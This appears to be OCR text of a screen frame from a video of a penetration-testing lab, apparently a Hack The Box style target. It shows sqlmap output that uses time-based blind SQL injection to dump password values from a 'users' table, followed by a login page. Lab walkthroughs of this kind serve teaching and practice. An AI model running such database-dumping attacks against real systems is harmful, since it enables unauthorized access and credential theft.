 kali-linux (Linked Base for kali-linux and kali-linux Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
10.10.14.190
16:04
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[15:59:20] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[15:59:20] [INFO] fetching current database
[15:59:20] [INFO] resumed: appdb
[15:59:20] [INFO] fetching entries of column(s) 'password' for table 'users' in database 'appdb'
[15:59:20] [INFO] fetching number of column(s) 'password' entries for table 'users' in database 'appdb'
[15:59:20] [INFO] resumed: 2
[15:59:20] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[15:59:21] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[15:59:37] [INFO] adjusting time delay to 1 second due to good response times
328ufsdhjfu2hfnjsekh3rihjfcn23KDFm
[16:01:45] [ERROR] invalid character detected. retrying..
[16:01:45] [WARNING] increasing time delay to 2 seconds
fesd239"23m^jdf
[16:03:31] [INFO] retrieved: bababa
Database: appdb
Table: users
[2 entries]
| password |
| 328ufsdhjfu2hfnjsekh3rihjfcn23KDFmfesd239"23m^jdf |
| bababa |
[16:03:53] [INFO] table 'appdb.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.129.102.134/dump/appdb/u
[16:03:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.129.102.134'
[*] ending @ 16:03:53 /2023-01-12/
(kali㉿kali)-[~]
$
LOG IN
admin
Remember me
Login
Forgot Password?
v 3.18.0
Search
2